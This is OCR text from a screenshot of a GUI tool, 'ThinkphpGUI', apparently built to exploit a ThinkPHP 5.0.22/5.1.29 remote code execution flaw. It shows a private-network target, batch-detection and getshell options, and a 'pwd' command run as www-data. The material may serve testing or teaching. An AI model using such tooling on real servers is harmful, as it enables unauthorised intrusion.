 ThinkphpGUI By 莲花
URL: http://192.168.1.21:8080/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
CMD: pwd 执行
[+] www-data
[+] /var/www/public